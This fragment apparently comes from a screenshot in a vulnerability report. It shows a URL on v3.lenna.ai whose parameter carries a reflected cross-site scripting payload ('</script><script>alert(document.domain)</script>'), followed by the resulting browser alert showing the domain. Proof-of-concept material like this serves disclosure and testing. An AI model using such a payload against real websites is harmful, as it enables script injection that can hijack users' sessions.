 https://v3.lenna.ai/webpage/?id=DbDWka&integrationId=QeZB6e</script><script>alert(document.domain)</script>
v3.lenna.ai
v3.lenna.ai
Don't allow v3.lenna.ai to prompt you again
OK